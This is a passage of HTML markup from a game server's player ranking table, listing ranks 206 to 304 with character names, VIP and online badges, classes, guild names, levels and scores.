            <td>356+405</td>
                            <td>198</td>
            <td>8024321</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                ChaosRunic<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19Q</td>
            <td>400+699</td>
                            <td>200</td>
            <td>8006705</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                DianaB<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>7911225</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                GodMama<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+640</td>
                            <td>190</td>
            <td>7898520</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                11marlin11<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+528</td>
                            <td>195</td>
            <td>7872462</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                VNBadBoy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYBiG</td>
            <td>400+706</td>
                            <td>200</td>
            <td>7832195</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                ZeuzPrO<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>397+400</td>
                            <td>200</td>
            <td>7689912</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                DuMeTuiMay<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>MASTERSS</td>
            <td>400+655</td>
                            <td>200</td>
            <td>7666715</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                Beriaru<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CNPHOLLY</td>
            <td>400+710</td>
                            <td>200</td>
            <td>7598325</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                HanzelPK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>LaArmy</td>
            <td>400+579</td>
                            <td>200</td>
            <td>7593860</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                Facito            </td>
            <td>Slaughterer</td>
            <td>LUCIIFER</td>
            <td>400+639</td>
                            <td>200</td>
            <td>7574385</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                IlNight<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+666</td>
                            <td>200</td>
            <td>7553005</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                GaloTarado<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>7488250</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                NShade            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+646</td>
                            <td>190</td>
            <td>7440930</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                LuukingMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>7424440</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                xIRENEx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>7394275</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                20inrrabar            </td>
            <td>Slaughterer</td>
            <td>HOLLY19N</td>
            <td>400+698</td>
                            <td>200</td>
            <td>7393925</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                MaBongToi<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>379+399</td>
                            <td>198</td>
            <td>7364051</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                DarkGreed            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>199</td>
            <td>7254512</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                LeivaRW04<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYDN2</td>
            <td>400+684</td>
                            <td>200</td>
            <td>7253225</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                EvilCo0p3r<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+707</td>
                            <td>200</td>
            <td>7229461</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                Frank15<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>mCNPJ008</td>
            <td>400+701</td>
                            <td>200</td>
            <td>7208705</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                CoverMe<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ReDragon</td>
            <td>400+701</td>
                            <td>200</td>
            <td>7160895</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                XBichotAXS<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>TRIMXFM</td>
            <td>400+618</td>
                            <td>200</td>
            <td>7148993</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                Hermiona<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>MASTERSS</td>
            <td>400+590</td>
                            <td>197</td>
            <td>7148429</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                Valyss<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>MurdeRs</td>
            <td>400+635</td>
                            <td>200</td>
            <td>7142751</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                Gwenndolyn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+652</td>
                            <td>200</td>
            <td>7093939</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                TraiPhoCo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>7045400</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                Matsuba<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+613</td>
                            <td>200</td>
            <td>6980225</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                CanavisTHC<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>oxTHCxo</td>
            <td>400+535</td>
                            <td>200</td>
            <td>6951035</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                AssunaRUNE<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYTHBa</td>
            <td>400+657</td>
                            <td>200</td>
            <td>6938190</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                Killergram<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+574</td>
                            <td>157</td>
            <td>6927111</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                NoHack<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>354+305</td>
                            <td>200</td>
            <td>6924695</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                Muja<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>ALLYTHBe</td>
            <td>400+661</td>
                            <td>200</td>
            <td>6802405</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                AlexaTexas<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>6752900</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                ChaZham            </td>
            <td>Soul Wizard</td>
            <td>H0LLY4RG</td>
            <td>312+400</td>
                            <td>102</td>
            <td>6738558</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                Yormita11<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>BADBOYS1</td>
            <td>400+674</td>
                            <td>200</td>
            <td>6693260</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                DLdiogo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYTHB</td>
            <td>400+680</td>
                            <td>200</td>
            <td>6612480</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                AndyTheMG            </td>
            <td>Magic Knight</td>
            <td>C4VALIER</td>
            <td>400+413</td>
                            <td>200</td>
            <td>6561422</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                ELFyue<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>189</td>
            <td>6545709</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                ItsSoEasy<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPf</td>
            <td>400+700</td>
                            <td>200</td>
            <td>6502090</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                SolomoKane            </td>
            <td>Empire Lord</td>
            <td>ZUMBPIKA</td>
            <td>400+647</td>
                            <td>200</td>
            <td>6472380</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                OoFiilliin<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>oxTHCxo</td>
            <td>400+645</td>
                            <td>200</td>
            <td>6362685</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                CegathDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19S</td>
            <td>400+682</td>
                            <td>200</td>
            <td>6342210</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                SrArrakriz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+638</td>
                            <td>197</td>
            <td>6237222</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                SUMMFLOWER            </td>
            <td>Dimension Summoner</td>
            <td>W4RR1Up</td>
            <td>400+400</td>
                            <td>200</td>
            <td>6184539</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                KlngElff<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPe</td>
            <td>400+694</td>
                            <td>200</td>
            <td>6104035</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                DLcloun<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>ALLYMCYr</td>
            <td>388+400</td>
                            <td>200</td>
            <td>6062155</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                SLAlaraka<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+590</td>
                            <td>200</td>
            <td>6024446</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                Nalar<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYRAGr</td>
            <td>400+679</td>
                            <td>200</td>
            <td>5965050</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                Envyy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>5887490</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                RwFM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>5869360</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                Qwasxz123<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHN110</td>
            <td>400+656</td>
                            <td>200</td>
            <td>5853190</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                Kurkulis<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>RuuR</td>
            <td>400+641</td>
                            <td>200</td>
            <td>5819590</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                wSilvestra<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+603</td>
                            <td>200</td>
            <td>5760090</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                Myloo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+365</td>
                            <td>184</td>
            <td>5736094</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                CHNJ20<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CHN110</td>
            <td>400+700</td>
                            <td>200</td>
            <td>5623660</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                SonJebu            </td>
            <td>Lord Emperor</td>
            <td>Losmalon</td>
            <td>382+400</td>
                            <td>195</td>
            <td>5622736</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                RWMALLA<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+653</td>
                            <td>200</td>
            <td>5607525</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                TUXIPOo<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19B</td>
            <td>400+664</td>
                            <td>200</td>
            <td>5605425</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                IJONSNOWI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+328</td>
                            <td>200</td>
            <td>5586189</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                TianJi1            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+632</td>
                            <td>200</td>
            <td>5578680</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                MissMaster<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+665</td>
                            <td>200</td>
            <td>5510785</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                D3m0N1cka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+637</td>
                            <td>200</td>
            <td>5501657</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                RURALBK            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>387+400</td>
                            <td>197</td>
            <td>5483237</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                xTENEBROx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>nCNPJ010</td>
            <td>400+638</td>
                            <td>200</td>
            <td>5446140</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                Azrakion<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+649</td>
                            <td>200</td>
            <td>5339821</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                Fechitaz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL1</td>
            <td>400+679</td>
                            <td>200</td>
            <td>5285560</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                POTATOBANG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH2</td>
            <td>400+699</td>
                            <td>200</td>
            <td>5242580</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                SEMD3D0<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYRAGr</td>
            <td>400+667</td>
                            <td>200</td>
            <td>5198900</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                DukeDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+666</td>
                            <td>200</td>
            <td>5117245</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                Rmago25<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>343+400</td>
                            <td>200</td>
            <td>5042706</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                LordQuas<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+693</td>
                            <td>200</td>
            <td>5001500</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                Bichota69            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>173+482</td>
                            <td>199</td>
            <td>4994756</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                SlaYFuLL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>LaArmy</td>
            <td>400+547</td>
                            <td>200</td>
            <td>4983860</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                LeviatanSm<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>SEVERITY</td>
            <td>400+619</td>
                            <td>200</td>
            <td>4983265</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                qiuqiuai<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CHNNB</td>
            <td>400+676</td>
                            <td>200</td>
            <td>4956630</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                CR07            </td>
            <td>Soul Wizard</td>
            <td>TOKUDA</td>
            <td>400+629</td>
                            <td>199</td>
            <td>4933495</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                zwartmen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYTHBe</td>
            <td>400+593</td>
                            <td>200</td>
            <td>4933005</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                iTzSonrisa<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYDN2</td>
            <td>400+676</td>
                            <td>200</td>
            <td>4930450</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                Soltan<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+624</td>
                            <td>200</td>
            <td>4921805</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                iLHuong<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>ChillG</td>
            <td>400+664</td>
                            <td>200</td>
            <td>4892860</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                kurusawa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+701</td>
                            <td>200</td>
            <td>4881835</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                Lenoy            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>4824973</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                DkBastin            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+578</td>
                            <td>200</td>
            <td>4809611</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                AArchtony<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+673</td>
                            <td>200</td>
            <td>4798850</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                MGAzazel<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>SEVERITY</td>
            <td>400+672</td>
                            <td>200</td>
            <td>4777325</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                Akilesx1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYTHB</td>
            <td>400+621</td>
                            <td>200</td>
            <td>4740960</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                WSDW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>4738510</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                KarSumm<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>4737670</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                POKNAT<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>MuPvPe</td>
            <td>400+702</td>
                            <td>200</td>
            <td>4712330</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                Elorigina            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+504</td>
                            <td>200</td>
            <td>4634927</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                Felyna<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>4571990</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                Marconi<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>1+400</td>
                            <td>172</td>
            <td>4510543</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                SraMistica<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+665</td>
                            <td>200</td>
            <td>4490290</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                CometiNtin<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>TRIMXUP</td>
            <td>400+699</td>
                            <td>200</td>
            <td>4468065</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                PrOLaC<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+639</td>
                            <td>200</td>
            <td>4428865</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                CholaRune7<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ2</td>
            <td>400+682</td>
                            <td>200</td>
            <td>4404575</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                Helius02<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>4380493</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
